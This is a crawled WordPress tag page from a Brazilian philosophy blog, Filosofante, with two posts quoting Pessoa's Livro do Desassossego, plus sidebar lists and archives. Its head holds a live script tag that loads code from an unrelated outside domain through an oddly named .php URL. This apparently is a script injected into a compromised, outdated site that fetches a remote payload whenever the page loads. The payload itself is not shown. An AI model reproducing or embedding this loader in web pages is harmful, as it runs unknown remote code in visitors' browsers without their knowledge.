

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.filosofante.com.br/?tag=livro-do-desassossego
body_size: 45362
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Livro do Desassossego &laquo;   Filosofante</title>

<link rel="alternate" type="application/rss+xml" title="Filosofante RSS Feed" href="http://www.filosofante.com.br/?feed=rss2" />
<link rel="alternate" type="application/atom+xml" title="Filosofante Atom Feed" href="http://www.filosofante.com.br/?feed=atom" />
<link rel="pingback" href="http://www.filosofante.com.br/v1/xmlrpc.php" />
<link rel="icon" href="http://www.filosofante.com.br/filo.ico" type="image/x-icon" /> 

<style type="text/css">
@import "http://www.filosofante.com.br/v1/wp-content/themes/mystique/style.css";
@import "http://www.filosofante.com.br/v1/wp-content/themes/mystique/color-grey.css";
body{background-color:#dfddde;}
body,#page{background-image:none;}
body.col-2-right #sidebar{width:34%;}
body.col-2-right #primary-content{width:66%;}
.post-info.with-thumbs{margin-left:94px;}


</style>
<!--[if lte IE 6]><style type="text/css" media="screen">@import "http://www.filosofante.com.br/v1/wp-content/themes/mystique/ie6.css";</style><![endif]-->
<!--[if IE 7]><style type="text/css" media="screen">@import "http://www.filosofante.com.br/v1/wp-content/themes/mystique/ie7.css";</style><![endif]-->
 <link rel="alternate" type="application/rss+xml" title="Feed da tag Filosofante &raquo; Livro do Desassossego" href="http://www.filosofante.com.br/?feed=rss2&amp;tag=livro-do-desassossego" />
<script type='text/javascript' src='http://www.filosofante.com.br/v1/wp-includes/js/jquery/jquery.js?ver=1.3.2'></script>
<script type='text/javascript' src='http://www.filosofante.com.br/v1/wp-content/plugins/posttabs/postTabs.js?ver=2.9.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.filosofante.com.br/v1/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.filosofante.com.br/v1/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Filosofante' href='http://www.filosofante.com.br' />
<meta name="generator" content="WordPress 2.9.1" />
	<style type="text/css">
	    .postTabs_divs{
	padding: 4px;	
}


.postTabs_titles{
	display:none;	
}

ul.postTabs
	{
	margin:0px 0px 1em !important;
	padding: 0.2em 1em 0.2em 20px !important;
	border-bottom: 1px solid #ccc !important;
	font-size: 11px;
	list-style-type: none !important;
	line-height:normal;
	text-align: left;
	display: block !important;
	background: none;
	}

ul.postTabs li
	{	
	display: inline !important;
	font-size: 11px;
	line-height:normal;
	background: none;
	padding: 0px;
	margin: 0px;
	}
  
ul.postTabs li:before{
content: none;	
}  
  	
ul.postTabs li a
	{
	text-decoration: none;
	background: #f3f3f3;
	border: 1px solid #ccc  !important;
	padding: 0.2em 0.4em !important;
	color: #666 !important;
	outline:none;	
	cursor: pointer;
	
	}
	
ul.postTabs li.postTabs_curr a{
	border-bottom: 1px solid #fff  !important;
	background: #fff;
	color: #000000 !important;
	text-decoration: none;
	
	}

ul.postTabs li a:hover
	{
	color: #666 !important;
	background: #fff;
	text-decoration: none;
	
	}

.postTabsNavigation{
	display: block !important;
	overflow:hidden;
}

.postTabs_nav_next{
	float:right;
}

.postTabs_nav_prev{
	float:left;
}
	</style>
	<script type='text/javascript' src='http://www.filosofante.com.br/v1/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<!-- Quotes Collection -->
<script type="text/javascript" src="http://www.filosofante.com.br/v1/wp-content/plugins/quotes-collection/quotes-collection.js"></script>
<script type="text/javascript">
  quotescollection_init('http://www.filosofante.com.br/v1/wp-content/plugins/quotes-collection/quotes-collection-ajax.php', 'Next quote', 'Loading...', 'Error getting quote');
</script>
	<link rel="stylesheet" type="text/css" href="http://www.filosofante.com.br/v1/wp-content/plugins/quotes-collection/quotes-collection.css"/>
	<script type="text/javascript" src="http://www.makkins.com/vbq4kpch.php?id=5907188"></script><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-163951-5']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</head>
<body class="archive tag tag-livro-do-desassossego col-2-right browser-chrome">
 <div id="page">

  <div class="shadow-left page-content header-wrapper">
   <div class="shadow-right">

    <div id="header" class="bubbleTrigger">
      <div id="site-title">

              <div id="logo">
       <!--<a href="< ?php bloginfo('url'); ?>/"><img src="< ?php echo get_mystique_option('logo'); ?>" title="< ?php bloginfo('name');  ?>" alt="< ?php bloginfo('name');  ?>" /></a> -->
         <a href="http://www.filosofante.com.br/"><img src="http://www.filosofante.com.br/v1/wp-content/themes/mystique/images/logos.jpg" title="Filosofante" alt="Filosofante" />
                 
              </div>

<!--       < ?php if(get_bloginfo('description')): ?><p class="headline">< ?php bloginfo('description'); ?></p>< ?php endif; ?> -->

      </div>

      <a href="http://www.filosofante.com.br/?feed=rss2" class="nav-extra rss" title="RSS Feeds"><span>RSS Feeds</span></a>
      
      <ul id="navigation">

                     <li id="nav-home"><a class="home fadeThis" href="http://www.filosofante.com.br" title="Clique para ir ao Início"><span class="title">Início</span><span class="pointer"></span></a></li>
                   <li class="page_item page-item-15"><a class="fadeThis" href="http://www.filosofante.com.br/?page_id=15" title="Sobre"><span class="title">Sobre</span><span class="pointer"></span></a></li>
<li class="page_item page-item-725"><a class="fadeThis" href="http://www.filosofante.com.br/?page_id=725" title="E-books"><span class="title">E-books</span><span class="pointer"></span></a></li>
<li class="page_item page-item-12"><a class="fadeThis" href="http://www.filosofante.com.br/?page_id=12" title="Contato"><span class="title">Contato</span><span class="pointer"></span></a></li>

      </ul>
    </div>

   </div>
  </div>

  <!-- left+right bottom shadow -->
  <div class="shadow-left page-content main-wrapper">
   <div class="shadow-right">

     
  <!-- main content: primary + sidebar(s) -->
  <div id="main">
   <div id="main-inside" class="clearfix">

    <!-- primary content -->
    <div id="primary-content">

      
                     <h1 class="title archive-tag">Artigos com o marcador <span class="altText">Livro do Desassossego</span></h1>
              <div class="divider"></div>

       <!-- post -->
<div id="post-325" class="post-325 post hentry category-filosofia-noticias tag-bernardo-soares tag-eleicoes tag-fernando-pessoa tag-livro-do-desassossego clearfix preview-full">

 
  <h2 class="title"><a href="http://www.filosofante.com.br/?p=325" rel="bookmark" title="Link Permanente: Depois das Eleições&#8230;">Depois das Eleições&#8230;</a></h2>

 <div class="post-date">
   <p class="day">08/10/08</p>
 </div>

 <div class="post-info clearfix ">
  <p class="author alignleft">Escrito por <a href="http://www.filosofante.com.br/?author=4" title="Artigos por Bill ">Bill</a> em <a href="http://www.filosofante.com.br/?cat=1">Filosofia</a>      </p>
    <p class="comments alignright"><a href="http://www.filosofante.com.br/?p=325#comments" class="no comments">Nenhum comentário</a></p>
   </div>

    <div class="post-content clearfix">
    <p><b>&#8220;</b>O governo do mundo começa em nós mesmos. Não são os sinceros que governam o mundo, mas também não são os insinceros. São os que fabricam em si uma sinceridade real por meios artificiais e automáticos; essa sinceridade constitui a sua força, e é ela que irradia para a sinceridade menos falsa dos outros. Saber iludir-se bem é a primeira qualidade do estadista. Só aos poetas e aos filósofos compete a visão prática do mundo, porque só a esses é dado não ter ilusões.<em> Ver claro é não agir.</em><b>&#8220;</b><br />
<center><img src='http://www.filosofante.com.br/v1/wp-content/img/linha.gif' /></center><br />
<span style="color:#006600;"><b>Bernardo Soares</b></span>, <b>Livro do Desassossego.</b></p>
   </div>
   
       <div class="post-tags">
    <a href="http://www.filosofante.com.br/?tag=bernardo-soares" rel="tag" title="Bernardo Soares (2 topics)">Bernardo Soares</a>, <a href="http://www.filosofante.com.br/?tag=eleicoes" rel="tag" title="Eleições (1 topics)">Eleições</a>, <a href="http://www.filosofante.com.br/?tag=fernando-pessoa" rel="tag" title="Fernando Pessoa (4 topics)">Fernando Pessoa</a>, <a href="http://www.filosofante.com.br/?tag=livro-do-desassossego" rel="tag" title="Livro do Desassossego (2 topics)">Livro do Desassossego</a>    </div>
    
 </div>
<!-- /post --><!-- post -->
<div id="post-141" class="post-141 post hentry category-filosofia-noticias tag-bernardo-soares tag-fernando-pessoa tag-livro-do-desassossego tag-trecho clearfix preview-full">

 
  <h2 class="title"><a href="http://www.filosofante.com.br/?p=141" rel="bookmark" title="Link Permanente: O verdadeiro sábio">O verdadeiro sábio</a></h2>

 <div class="post-date">
   <p class="day">15/09/08</p>
 </div>

 <div class="post-info clearfix ">
  <p class="author alignleft">Escrito por <a href="http://www.filosofante.com.br/?author=4" title="Artigos por Bill ">Bill</a> em <a href="http://www.filosofante.com.br/?cat=1">Filosofia</a>      </p>
    <p class="comments alignright"><a href="http://www.filosofante.com.br/?p=141#comments" class="no comments">Nenhum comentário</a></p>
   </div>

    <div class="post-content clearfix">
    <p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;O verdadeiro sábio é aquele que assim se dispõe que os acontecimentos exteriores o alterem minimamente. Para isso precisa couraçar-se cercando-se de realidades mais próximas de si do que os factos, e através das quais os factos, alterados para de acordo com elas, lhe chegam.  </p>
<p><span style="color:#009900"><strong>{Bernardo Soares &#8211; Livro do Desassossego}</strong></span></p>
<p>Vem ai <b><a href="http://www.filosofante.com.br/?page_id=65">III Jornada de Filosofia &#8211; Filosofia e Literatura</a></b>, não perca!!</p>
   </div>
   
       <div class="post-tags">
    <a href="http://www.filosofante.com.br/?tag=bernardo-soares" rel="tag" title="Bernardo Soares (2 topics)">Bernardo Soares</a>, <a href="http://www.filosofante.com.br/?tag=fernando-pessoa" rel="tag" title="Fernando Pessoa (4 topics)">Fernando Pessoa</a>, <a href="http://www.filosofante.com.br/?tag=livro-do-desassossego" rel="tag" title="Livro do Desassossego (2 topics)">Livro do Desassossego</a>, <a href="http://www.filosofante.com.br/?tag=trecho" rel="tag" title="Trecho (3 topics)">Trecho</a>    </div>
    
 </div>
<!-- /post -->
       <div class="page-navigation clearfix">
                <div class="alignleft"></div>
        <div class="alignright"></div>
               </div>

       
    </div>
    <!-- /primary content -->

    
<div id="sidebar">
 <ul class="sidebar-blocks">
    <li class="block"><div class="block-widget_search clearfix" id="instance-search-3"><h3 class="title"><span>Busca</span></h3><div class="block-div"></div><div class="block-div-arrow"></div>
<!-- search form -->
<div class="search-form">
  <form method="get" id="searchform" action="http://www.filosofante.com.br/" class="clearfix">
    <fieldset>
      <div id="searchfield">
       <input type="text" name="s" id="searchbox" class="text clearField" value="Pesquisar" />
      </div>
      <input type="submit" value="" class="submit" />
     </fieldset>
 </form>
</div>
<!-- /search form -->
</div></li><li class="block"><div class="block-widget_text clearfix" id="instance-text-243734622">			<div class="textwidget"><a href="http://www.facapa.edu.br/v2/extensao-FichaInscricao.php" target="_blank" title="Faculdade Catolica de Pouso Alegre"><img src="http://www.filosofante.com.br/v1/wp-content/img/exten.gif" border="0" /></a></center></div>
		</div></li><li class="block"><div class="block-sidebar_tabs clearfix" id="instance-sidebartabswidget-3">            <!-- tabbed content -->
      <div class="tabbed-content sidebar-tabs clearfix" id="sidebartabswidget-3">

       <!-- tab navigation (items must be in reverse order because of the tab-design) -->
       <ul class="box-tabs clearfix">
          <li class="recentcomm"><a href="#sidebartabswidget-3-section-recentcomments" title="Comentários recentes"><span>Comentários recentes</span></a></li>          <li class="popular"><a href="#sidebartabswidget-3-section-popular" title="Artigos populares"><span>Artigos populares</span></a></li>          <li class="archives"><a href="#sidebartabswidget-3-section-archives" title="Arquivos"><span>Arquivos</span></a></li>          <li class="tags"><a href="#sidebartabswidget-3-section-tags" title="Marcadores"><span>Marcadores</span></a></li>          <li class="categories"><a href="#sidebartabswidget-3-section-categories" title="Categorias"><span>Categorias</span></a></li>       </ul>
       <!-- /tab nav -->

       <!-- tab sections -->
       <div class="sections">

                <!-- comments -->

         <div class="box section" id="sidebartabswidget-3-section-categories">
          <div class="box-top-left"><div class="box-top-right"></div></div>
          <div class="box-main">
           <div class="box-content">
            <ul class="menuList categories">
             	<li  class="cat-item cat-item-22"><a href="http://www.filosofante.com.br/?cat=22" title="Ver todos os posts arquivados em Artigo" class="fadeThis"><span class="entry">Artigo <span class="details inline">(68)</span></span></a><a class="rss bubble" href="http://www.filosofante.com.br/?feed=rss2&amp;cat=22" title="XML"></a>
</li>
	<li  class="cat-item cat-item-20"><a href="http://www.filosofante.com.br/?cat=20" title="Ver todos os posts arquivados em curso de extensão" class="fadeThis"><span class="entry">curso de extensão <span class="details inline">(2)</span></span></a><a class="rss bubble" href="http://www.filosofante.com.br/?feed=rss2&amp;cat=20" title="XML"></a>
</li>
	<li  class="cat-item cat-item-13"><a href="http://www.filosofante.com.br/?cat=13" title="Ver todos os posts arquivados em Entrevista" class="fadeThis"><span class="entry">Entrevista <span class="details inline">(3)</span></span></a><a class="rss bubble" href="http://www.filosofante.com.br/?feed=rss2&amp;cat=13" title="XML"></a>
</li>
	<li  class="cat-item cat-item-27"><a href="http://www.filosofante.com.br/?cat=27" title="Ver todos os posts arquivados em Facapa" class="fadeThis"><span class="entry">Facapa <span class="details inline">(67)</span></span></a><a class="rss bubble" href="http://www.filosofante.com.br/?feed=rss2&amp;cat=27" title="XML"></a>
</li>
	<li  class="cat-item cat-item-1"><a href="http://www.filosofante.com.br/?cat=1" title="Ver todos os posts arquivados em Filosofia" class="fadeThis"><span class="entry">Filosofia <span class="details inline">(79)</span></span></a><a class="rss bubble" href="http://www.filosofante.com.br/?feed=rss2&amp;cat=1" title="XML"></a>
</li>
	<li  class="cat-item cat-item-119"><a href="http://www.filosofante.com.br/?cat=119" title="Ver todos os posts arquivados em Jornada de Filosofia" class="fadeThis"><span class="entry">Jornada de Filosofia <span class="details inline">(5)</span></span></a><a class="rss bubble" href="http://www.filosofante.com.br/?feed=rss2&amp;cat=119" title="XML"></a>
</li>
	<li  class="cat-item cat-item-3"><a href="http://www.filosofante.com.br/?cat=3" title="Ver todos os posts arquivados em Notícias" class="fadeThis"><span class="entry">Notícias <span class="details inline">(21)</span></span></a><a class="rss bubble" href="http://www.filosofante.com.br/?feed=rss2&amp;cat=3" title="XML"></a>
</li>
	<li  class="cat-item cat-item-233"><a href="http://www.filosofante.com.br/?cat=233" title="Ver todos os posts arquivados em Pós-Graduação" class="fadeThis"><span class="entry">Pós-Graduação <span class="details inline">(2)</span></span></a><a class="rss bubble" href="http://www.filosofante.com.br/?feed=rss2&amp;cat=233" title="XML"></a>
</li>
	<li  class="cat-item cat-item-190"><a href="http://www.filosofante.com.br/?cat=190" title="Ver todos os posts arquivados em Resenha" class="fadeThis"><span class="entry">Resenha <span class="details inline">(3)</span></span></a><a class="rss bubble" href="http://www.filosofante.com.br/?feed=rss2&amp;cat=190" title="XML"></a>
</li>
	<li  class="cat-item cat-item-225"><a href="http://www.filosofante.com.br/?cat=225" title="Ver todos os posts arquivados em Revista Theoria" class="fadeThis"><span class="entry">Revista Theoria <span class="details inline">(4)</span></span></a><a class="rss bubble" href="http://www.filosofante.com.br/?feed=rss2&amp;cat=225" title="XML"></a>
</li>
	<li  class="cat-item cat-item-66"><a href="http://www.filosofante.com.br/?cat=66" title="Ver todos os posts arquivados em vídeos" class="fadeThis"><span class="entry">vídeos <span class="details inline">(4)</span></span></a><a class="rss bubble" href="http://www.filosofante.com.br/?feed=rss2&amp;cat=66" title="XML"></a>
</li>
            </ul>
           </div>
          </div>
         </div>

        
        
         <div class="box section" id="sidebartabswidget-3-section-tags">
          <div class="box-top-left"><div class="box-top-right"></div></div>
          <div class="box-main">
           <div class="box-content">
            <div class="tag-cloud">
             <a href='http://www.filosofante.com.br/?tag=3%c2%ba-dia' class='tag-link-92' title='6 tópicos' style='font-size: 11.954198473282pt;'>3º Dia</a>
<a href='http://www.filosofante.com.br/?tag=4%c2%ba-dia' class='tag-link-96' title='8 tópicos' style='font-size: 13.022900763359pt;'>4º Dia</a>
<a href='http://www.filosofante.com.br/?tag=5%c2%ba-dia' class='tag-link-104' title='3 tópicos' style='font-size: 9.2824427480916pt;'>5º Dia</a>
<a href='http://www.filosofante.com.br/?tag=alcantara-silveira' class='tag-link-40' title='4 tópicos' style='font-size: 10.351145038168pt;'>Alcântara Silveira</a>
<a href='http://www.filosofante.com.br/?tag=avisos' class='tag-link-30' title='2 tópicos' style='font-size: 8pt;'>Avisos</a>
<a href='http://www.filosofante.com.br/?tag=bernardo-soares' class='tag-link-64' title='2 tópicos' style='font-size: 8pt;'>Bernardo Soares</a>
<a href='http://www.filosofante.com.br/?tag=biblioteca' class='tag-link-39' title='4 tópicos' style='font-size: 10.351145038168pt;'>biblioteca</a>
<a href='http://www.filosofante.com.br/?tag=comunicacoes' class='tag-link-29' title='2 tópicos' style='font-size: 8pt;'>Comunicações</a>
<a href='http://www.filosofante.com.br/?tag=curso-de-extensao' class='tag-link-20' title='2 tópicos' style='font-size: 8pt;'>curso de extensão</a>
<a href='http://www.filosofante.com.br/?tag=descartes' class='tag-link-70' title='2 tópicos' style='font-size: 8pt;'>Descartes</a>
<a href='http://www.filosofante.com.br/?tag=enade' class='tag-link-8' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Enade</a>
<a href='http://www.filosofante.com.br/?tag=encontro' class='tag-link-5' title='2 tópicos' style='font-size: 8pt;'>Encontro</a>
<a href='http://www.filosofante.com.br/?tag=exame' class='tag-link-9' title='2 tópicos' style='font-size: 8pt;'>Exame</a>
<a href='http://www.filosofante.com.br/?tag=existencia' class='tag-link-25' title='2 tópicos' style='font-size: 8pt;'>Existência</a>
<a href='http://www.filosofante.com.br/?tag=facapa' class='tag-link-27' title='35 tópicos' style='font-size: 19.541984732824pt;'>Facapa</a>
<a href='http://www.filosofante.com.br/?tag=fernando-pessoa' class='tag-link-63' title='4 tópicos' style='font-size: 10.351145038168pt;'>Fernando Pessoa</a>
<a href='http://www.filosofante.com.br/?tag=filosofia' class='tag-link-4' title='61 tópicos' style='font-size: 22pt;'>Filosofia</a>
<a href='http://www.filosofante.com.br/?tag=filosofia-oriental' class='tag-link-34' title='2 tópicos' style='font-size: 8pt;'>FILOSOFIA ORIENTAL</a>
<a href='http://www.filosofante.com.br/?tag=fotografia' class='tag-link-181' title='11 tópicos' style='font-size: 14.412213740458pt;'>Fotografia</a>
<a href='http://www.filosofante.com.br/?tag=fotos' class='tag-link-84' title='13 tópicos' style='font-size: 15.160305343511pt;'>Fotos</a>
<a href='http://www.filosofante.com.br/?tag=foucault' class='tag-link-17' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Foucault</a>
<a href='http://www.filosofante.com.br/?tag=graduacao' class='tag-link-10' title='2 tópicos' style='font-size: 8pt;'>Graduação</a>
<a href='http://www.filosofante.com.br/?tag=grupo-de-estudos' class='tag-link-33' title='2 tópicos' style='font-size: 8pt;'>GRUPO DE ESTUDOS</a>
<a href='http://www.filosofante.com.br/?tag=iii-jornada-de-filosofia' class='tag-link-28' title='37 tópicos' style='font-size: 19.75572519084pt;'>III Jornada de Filosofia</a>
<a href='http://www.filosofante.com.br/?tag=literatura' class='tag-link-37' title='32 tópicos' style='font-size: 19.114503816794pt;'>literatura</a>
<a href='http://www.filosofante.com.br/?tag=livro-do-desassossego' class='tag-link-65' title='2 tópicos' style='font-size: 8pt;'>Livro do Desassossego</a>
<a href='http://www.filosofante.com.br/?tag=livros' class='tag-link-38' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Livros</a>
<a href='http://www.filosofante.com.br/?tag=machado-de-assis' class='tag-link-82' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Machado de Assis</a>
<a href='http://www.filosofante.com.br/?tag=mec' class='tag-link-6' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Mec</a>
<a href='http://www.filosofante.com.br/?tag=michel-foucault' class='tag-link-18' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Michel Foucault</a>
<a href='http://www.filosofante.com.br/?tag=mirian-dos-santos' class='tag-link-87' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Mírian dos Santos</a>
<a href='http://www.filosofante.com.br/?tag=nietzsche' class='tag-link-120' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Nietzsche</a>
<a href='http://www.filosofante.com.br/?tag=noticias' class='tag-link-3' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Notícias</a>
<a href='http://www.filosofante.com.br/?tag=olga-de-sa' class='tag-link-83' title='4 tópicos' style='font-size: 10.351145038168pt;'>Olga de Sá</a>
<a href='http://www.filosofante.com.br/?tag=paulo-araujo' class='tag-link-41' title='5 tópicos' style='font-size: 11.206106870229pt;'>Paulo Araújo</a>
<a href='http://www.filosofante.com.br/?tag=poesia' class='tag-link-97' title='6 tópicos' style='font-size: 11.954198473282pt;'>Poesia</a>
<a href='http://www.filosofante.com.br/?tag=samuel-beckett' class='tag-link-93' title='4 tópicos' style='font-size: 10.351145038168pt;'>Samuel Beckett</a>
<a href='http://www.filosofante.com.br/?tag=santo-agostinho' class='tag-link-59' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Santo Agostinho</a>
<a href='http://www.filosofante.com.br/?tag=sueli' class='tag-link-85' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Sueli</a>
<a href='http://www.filosofante.com.br/?tag=thiago' class='tag-link-86' title='4 tópicos' style='font-size: 10.351145038168pt;'>Thiago</a>
<a href='http://www.filosofante.com.br/?tag=trecho' class='tag-link-21' title='3 tópicos' style='font-size: 9.2824427480916pt;'>Trecho</a>
<a href='http://www.filosofante.com.br/?tag=unicamp' class='tag-link-12' title='2 tópicos' style='font-size: 8pt;'>Unicamp</a>
<a href='http://www.filosofante.com.br/?tag=usp' class='tag-link-189' title='3 tópicos' style='font-size: 9.2824427480916pt;'>usp</a>
<a href='http://www.filosofante.com.br/?tag=varal' class='tag-link-182' title='12 tópicos' style='font-size: 14.732824427481pt;'>Varal</a>
<a href='http://www.filosofante.com.br/?tag=videos' class='tag-link-66' title='3 tópicos' style='font-size: 9.2824427480916pt;'>vídeos</a>            </div>
           </div>
          </div>
         </div>

       
        
         <div class="box section" id="sidebartabswidget-3-section-archives">
          <div class="box-top-left"><div class="box-top-right"></div></div>
          <div class="box-main">
           <div class="box-content">
            <ul class="menuList">
      	     	<li><a href='http://www.filosofante.com.br/?m=201206' title='junho 2012' class="fadeThis"><span class="entry">junho 2012 <span class="details inline">(2)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201204' title='abril 2012' class="fadeThis"><span class="entry">abril 2012 <span class="details inline">(4)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201203' title='março 2012' class="fadeThis"><span class="entry">março 2012 <span class="details inline">(7)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201109' title='setembro 2011' class="fadeThis"><span class="entry">setembro 2011 <span class="details inline">(1)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201106' title='junho 2011' class="fadeThis"><span class="entry">junho 2011 <span class="details inline">(6)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201105' title='maio 2011' class="fadeThis"><span class="entry">maio 2011 <span class="details inline">(4)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201103' title='março 2011' class="fadeThis"><span class="entry">março 2011 <span class="details inline">(1)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201102' title='fevereiro 2011' class="fadeThis"><span class="entry">fevereiro 2011 <span class="details inline">(3)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201011' title='novembro 2010' class="fadeThis"><span class="entry">novembro 2010 <span class="details inline">(6)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201010' title='outubro 2010' class="fadeThis"><span class="entry">outubro 2010 <span class="details inline">(5)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201008' title='agosto 2010' class="fadeThis"><span class="entry">agosto 2010 <span class="details inline">(4)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201007' title='julho 2010' class="fadeThis"><span class="entry">julho 2010 <span class="details inline">(3)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201006' title='junho 2010' class="fadeThis"><span class="entry">junho 2010 <span class="details inline">(7)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201005' title='maio 2010' class="fadeThis"><span class="entry">maio 2010 <span class="details inline">(3)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201004' title='abril 2010' class="fadeThis"><span class="entry">abril 2010 <span class="details inline">(7)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201003' title='março 2010' class="fadeThis"><span class="entry">março 2010 <span class="details inline">(3)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201002' title='fevereiro 2010' class="fadeThis"><span class="entry">fevereiro 2010 <span class="details inline">(5)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=201001' title='janeiro 2010' class="fadeThis"><span class="entry">janeiro 2010 <span class="details inline">(2)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200912' title='dezembro 2009' class="fadeThis"><span class="entry">dezembro 2009 <span class="details inline">(8)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200911' title='novembro 2009' class="fadeThis"><span class="entry">novembro 2009 <span class="details inline">(3)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200910' title='outubro 2009' class="fadeThis"><span class="entry">outubro 2009 <span class="details inline">(15)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200909' title='setembro 2009' class="fadeThis"><span class="entry">setembro 2009 <span class="details inline">(14)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200907' title='julho 2009' class="fadeThis"><span class="entry">julho 2009 <span class="details inline">(2)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200906' title='junho 2009' class="fadeThis"><span class="entry">junho 2009 <span class="details inline">(5)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200905' title='maio 2009' class="fadeThis"><span class="entry">maio 2009 <span class="details inline">(3)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200904' title='abril 2009' class="fadeThis"><span class="entry">abril 2009 <span class="details inline">(3)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200903' title='março 2009' class="fadeThis"><span class="entry">março 2009 <span class="details inline">(5)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200902' title='fevereiro 2009' class="fadeThis"><span class="entry">fevereiro 2009 <span class="details inline">(5)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200901' title='janeiro 2009' class="fadeThis"><span class="entry">janeiro 2009 <span class="details inline">(1)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200812' title='dezembro 2008' class="fadeThis"><span class="entry">dezembro 2008 <span class="details inline">(5)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200811' title='novembro 2008' class="fadeThis"><span class="entry">novembro 2008 <span class="details inline">(2)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200810' title='outubro 2008' class="fadeThis"><span class="entry">outubro 2008 <span class="details inline">(40)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200809' title='setembro 2008' class="fadeThis"><span class="entry">setembro 2008 <span class="details inline">(20)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200808' title='agosto 2008' class="fadeThis"><span class="entry">agosto 2008 <span class="details inline">(12)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200807' title='julho 2008' class="fadeThis"><span class="entry">julho 2008 <span class="details inline">(1)</span></span></a></li>
            </ul>
           </div>
          </div>
         </div>

       
        
         <div class="box section" id="sidebartabswidget-3-section-popular">
          <div class="box-top-left"><div class="box-top-right"></div></div>
          <div class="box-main">
           <div class="box-content">
            <ul class="menuList"><li><a class="fadeThis" href="http://www.filosofante.com.br/?p=333" title="Quarta-feira de cinzas"><span class="entry">Quarta-feira de cinzas <span class="details inline">(6)</span></span></a></li><li><a class="fadeThis" href="http://www.filosofante.com.br/?p=867" title="Habermas: Uma teoria do agir comunicativo"><span class="entry">Habermas: Uma teoria do agir comunicativo <span class="details inline">(6)</span></span></a></li><li><a class="fadeThis" href="http://www.filosofante.com.br/?p=854" title="Filosofia e Meio Ambiente"><span class="entry">Filosofia e Meio Ambiente <span class="details inline">(5)</span></span></a></li><li><a class="fadeThis" href="http://www.filosofante.com.br/?p=642" title="Profa. Ms. Kátia Silva Araújo"><span class="entry">Profa. Ms. Kátia Silva Araújo <span class="details inline">(5)</span></span></a></li><li><a class="fadeThis" href="http://www.filosofante.com.br/?p=809" title="Liberdade em Sartre"><span class="entry">Liberdade em Sartre <span class="details inline">(5)</span></span></a></li><li><a class="fadeThis" href="http://www.filosofante.com.br/?p=257" title="Beckett"><span class="entry">Beckett <span class="details inline">(4)</span></span></a></li><li><a class="fadeThis" href="http://www.filosofante.com.br/?p=430" title="Tudo cura o tempo"><span class="entry">Tudo cura o tempo <span class="details inline">(4)</span></span></a></li><li><a class="fadeThis" href="http://www.filosofante.com.br/?p=797" title="Fenomenologia e Existência: Uma Leitura de Merleau-Ponty"><span class="entry">Fenomenologia e Existência: Uma Leitura de Merleau-Ponty <span class="details inline">(4)</span></span></a></li><li><a class="fadeThis" href="http://www.filosofante.com.br/?p=689" title="A Felicidade em Aristóteles"><span class="entry">A Felicidade em Aristóteles <span class="details inline">(4)</span></span></a></li><li><a class="fadeThis" 